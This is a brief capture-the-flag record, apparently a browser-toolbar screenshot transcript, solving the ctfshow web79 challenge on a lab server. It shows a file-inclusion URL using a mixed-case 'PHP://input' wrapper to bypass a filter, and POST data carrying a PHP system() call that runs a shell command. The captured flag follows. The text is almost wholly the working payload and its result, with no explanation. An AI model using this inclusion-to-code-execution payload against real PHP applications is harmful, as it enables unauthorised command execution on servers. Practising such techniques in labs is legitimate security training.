 Load URL
http://192.168.190.131:8080/include-code/ctfshow-web79.php?file=PHP://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
Post data
<?php system("type flag");?>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
flag{256d7fd6 - db51 - 44d9 - 8b2d - 88e17b0886e9}